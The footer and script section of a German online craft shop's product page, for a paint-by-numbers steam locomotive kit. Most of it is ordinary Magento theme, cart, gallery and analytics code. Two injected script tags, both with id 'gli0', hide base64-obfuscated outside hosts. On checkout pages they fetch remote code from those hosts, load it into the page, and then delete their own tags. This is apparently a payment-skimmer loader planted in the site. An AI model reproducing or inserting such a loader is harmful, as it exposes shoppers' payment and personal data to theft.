</div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">SERVICE</h3>
  <div class="textwidget custom-html-widget">
    <ul>
 
      <li><a href="https://www.tinker24.com/messe-termine">Messe Termine</a></li>
      <li><a href="https://www.tinker24.com/faq">FAQ</a></li>
      <li><a href="https://www.tinker24.com/blog">BLOG</a></li>
<!--li><a href="https://www.tinker24.com/presse">Presse</a></li--> 
<li><a href="https://www.tinker24.com/impressum">Impressum</a></li>  
    </ul>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Kontakt</h3>
  <div class="textwidget custom-html-widget">
    Tinkerbox GmbH<br>
Gablonzer Ring 21<br>
87600 Kaufbeuren<br>
info@tinker24.com<br>
www.tinker24.com <br><br>
</div>
<!-- Placement v2 -->

 <a href='https://www.tinker24.com/zahlungsarten' target='_blank' ><img src="https://www.tinker24.com/media/wysiwyg/zahlungsarten_t24.png" alt="zahlungsarten" width='70%' /></a>
</div>

</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Social media</h3>
<a href="https://www.facebook.com/Tinker24.de" rel="nofollow"   target="_blank"><img src="https://www.tinker24.com/media/wysiwyg/facebook_logo.jpg" alt="Facebook" /></a>
<a href="https://www.instagram.com/tinker24.de" rel="nofollow"   target="_blank"><img src="https://www.tinker24.com/media/wysiwyg/insta_logo.jpg" alt="Instagram" /></a>
<a href="https://www.pinterest.de/Tinker24Official" rel="nofollow"   target="_blank"><img src="https://www.tinker24.com/media/wysiwyg/pint_logo.jpg" alt="pinterest" /></a>
 
</div>
<div class="widget widget_media_image">
<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalit&auml;t nicht ver&auml;ndert werden! -->
<a href="https://www.kaeufersiegel.de/zertifikat/?uuid=517b8ca2-9017-11ec-a4fa-9c5c8e4fb375-5168066858" target="_blank">
<img src="https://www.kaeufersiegel.de/zertifikat/logo.php?uuid=517b8ca2-9017-11ec-a4fa-9c5c8e4fb375-5168066858&size=120" width='111' height='68,45' title="H&auml;ndlerbund K&auml;ufersiegel"
alt="H&auml;ndlerbund K&auml;ufersiegel" hspace="5" vspace="5" border="0" /></a>

<!-- Beginn des H&auml;ndlerbund HTML-Code --> 
<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalität nicht ver&auml;ndert werden! -->
<a href="https://logo.haendlerbund.de/show.php?uuid=23af567e-900c-11ec-a4fa-9c5c8e4fb375-7596072654" target="_blank">
<img src="https://logo.haendlerbund.de/logo.php?uuid=23af567e-900c-11ec-a4fa-9c5c8e4fb375-7596072654&size=80&variant=2" title="H&auml;ndlerbund Mitglied" 
alt="Mitglied im H&auml;ndlerbund" hspace="5" vspace="5" border="0" />
</a>
<!-- Ende des H&auml;ndlerbund HTML-Code -->



 

</div>
<style>
  .footer .follow-us .share-links a {
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: 1px solid #e7e7e7;
  }
  .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #222529;
  }
</style></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<span class='fuss_info' style='text-align: center !important;font-size:8pt'><center>* Alle Preise inkl. gesetzl. Mehrwertsteuer zzgl. <a href='/versand'>Versandkosten</a> , wenn nicht anders beschrieben.<br> ** Gilt für Lieferungen innerhalb Deutschlands, Lieferzeiten für andere Länder entnehmen Sie bitte der Schaltfläche mit den <a class="versand" href='/versand' class="versand">Versand</a><br> 
 Aufgrund der Lichtverhältnisse bei der Produktfotografie und unterschiedlichen Bildschirmeinstellungen kann es dazu kommen, dass die Farbe des Produktes nicht authentisch wiedergegeben wird<br> 


</center></span>


 </div></div>            <address>© Tinker24.com - 2022. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>
</div>    
<script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.tinker24.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.tinker24.com\u002Fstatic\u002Fversion1751037313\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.tinker24.com/static/version1751037313/_cache/merged/c48824095372133ae2fa3717fedf04f7.min.js"></script>
<script id="gli0">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9hdXJldm8uYm9uZC8'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}document.getElementById('gli0').remove()</script>
<script defer id="gli0">if(location.pathname.includes(atob('b25lc3RlcGNoZWNrb3V0'))){fetch(atob('aHR0cHM6Ly91ZXJ6aXQub25saW5lLw'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}document.getElementById('gli0').remove()</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby ",
    "description": "#html-body [data-pb-style=TWDJ1UY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}Pracht Creatives Hobby Malen nach Zahlen ca. 40x32,5 cm Dampflok Malen nach Zahlen mit Acrylfarben ist ein toller Weg, um sch\u00f6ne Motive zu schaffen. Mit unseren hochwertigen Produkten k\u00f6nnen Sie Ihre Kreativit\u00e4t ausleben und Ihre Lieblingsmotive in ein Kunstwerk verwandeln.\r\nca. 40x32,5 cm\r\n \r\n \r\n vorgedruckter K\u00fcnstlerkarton\r\nFarben und Pinsel #Malen nach Zahlen  #Malvorlage  #Bilder malen  #Acrylmalerei  #",
    "sku": "4670-40121",
    "url": "https:\/\/www.tinker24.com\/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set",
    "image": "https:\/\/www.tinker24.com\/pub\/media\/catalog\/product\/4\/6\/4670-40121_1.jpeg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": 11.79,
        "itemOffered": 999999,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.tinker24.com\/malen-nach-zahlen-junior-dampflok-40x32-5-cm-1-set",
        "priceValidUntil": "2025-11-13"
    },
    "gtin13": "4016490819356",
    "brand": {
        "@type": "Brand",
        "name": "Pracht Creatives Hobby"
    }
}</script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-223411602-1"></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('set', {'currency': 'EUR'});
        gtag('set', {'link_attribution': true});
        gtag('set', {'anonymize_ip': false});
        gtag('set', {'allow_ad_personalization_signals': true});
                gtag('config', 'UA-223411602-1');
            </script>
<script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1676820995987050');
        fbq('track', "PageView");
    </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4JDT4C');</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 2,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"305964164"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).on('ajax:addToCart', function () {
                $('.mpquickcart .mpquickcart-block').modal('openModal');
            });

            $('body').on('click', '.mp-btnclose', function (){
                $('.mpquickcart .mpquickcart-block').modal('openModal');
            });
        });
    </script>
<script
    async
    src="https://eu-library.klarnaservices.com/lib.js"
    data-client-id="f5020d46-c0fe-574f-a158-3187f04ed097"
></script>
<script>
                gtag(
                    'event',
                    'view_item',
                    {"items":[{"id":"4670-40121","name":"Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby ","list_name":"Bastelsets","category":"Basismaterial\/Malen nach Zahlen\/Basteln\/Bastelsets","quantity":1,"price":11.79,"brand":"Pracht Creatives Hobby"}]}                );
            </script>
<script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":["4670-40121"],"content_name":"Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby ","content_type":"product","contents":[{"id":"4670-40121","name":"Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby ","price":11.79,"quantity":"1"}],"currency":"EUR","value":11.79});
        </script>
<script>
            dataLayer.push({"ecomm_pagetype":"product","ecomm_prodid":"4670-40121","ecommerce":{"detail":{"actionField":{"list":"Bastelsets"},"products":[{"id":"4670-40121","sku":"4670-40121","name":"Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby ","price":11.79,"brand":"Pracht Creatives Hobby","attribute_set_id":"4","attribute_set_name":"Default","category":"Bastelsets","category_path":"Basteln > Bastelsets"}]}}});
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tinker24.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "#gdpr-notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#gdpr-btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https://www.tinker24.com/cookie/index/noCookies/"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tinker24.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tinker24.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
            $(".product.media").after($(".block.upsell").detach());
                    }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script src="https://www.tinker24.com/media/mageplaza/search/tinker24_de_0.js"></script>
<script src="https://www.tinker24.com/media/mageplaza/search/tinker24_de_0_addition.js"></script>
<script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.tinker24.com/",
                "baseImageUrl": "https://www.tinker24.com/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 15            }
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.tinker24.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tinker24.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.tinker24.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tinker24.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tinker24.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","mpquickcart":{"isHover":false,"showFull":true},"customerLoginUrl":"https:\/\/www.tinker24.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2Jhc3RlbG4vYmFzdGVsc2V0cy9tYWxlbi1uYWNoLXphaGxlbi1qdW5pb3ItZGFtcGZsb2stNDB4MzItNS1jbS0xLXNldA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tinker24.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762471375}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Mageplaza_CustomizeFreeShipping\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"mpquickcart_coupon":{"component":"Mageplaza_QuickCart\/js\/view\/coupon","displayArea":"extraInfo","config":{"template":"Mageplaza_QuickCart\/minicart\/coupon"}},"mpquickcart_totals":{"component":"Mageplaza_QuickCart\/js\/view\/totals","displayArea":"extraInfo","config":{"template":"Mageplaza_QuickCart\/minicart\/totals"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Mageplaza_CustomizeFreeShipping\/minicart\/content"},"component":"Mageplaza_QuickCart\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/4aff63957f229a0e8f1222e5bca5c348\/4\/6\/4670-40121_1.jpeg","img":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/6c2316100e7116e366d7f425976244ba\/4\/6\/4670-40121_1.jpeg","full":"https:\/\/www.tinker24.com\/media\/catalog\/product\/cache\/e29ffb93265b9dbd0c0790cbed4ac8c1\/4\/6\/4670-40121_1.jpeg","caption":"Malen nach Zahlen Junior Dampflok 40x32,5 cm Pracht Creatives Hobby ","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 600,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.tinker24.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
        {
            ".box-tocart": {
                "Mageplaza_BetterChangeQty/js/product/view/add-to-cart": {
                    "step": 1,
                    "limit": 10,
                    "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                    "tierPrices": [],
                    "finalPrice": 11.79,
                    "optTmpl": "{{qty}}",
                    "optTmplMulti": "{{qty}}",
                    "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                    "optionMap": [],
                    "configurable": [],
                    "configurableQty": 21                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {
                "bindSubmit": true
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1876]": {
            "priceBox": {
                "priceConfig":  {"productId":"1876","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.tinker24.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1876\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script>
            require([
                'jquery',
                'owlCarousel'
            ], function ($) {
                'use strict';
                $(document).ready(function () {
                    $('.mp-blog-owl-carousel.owl-carousel').owlCarousel({
                        items: 2,
                        loop: false,
                        margin: 10,
                        responsive: {
                            600: {
                                items: 4
                            }
                        }
                    });
                });
            });
        </script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
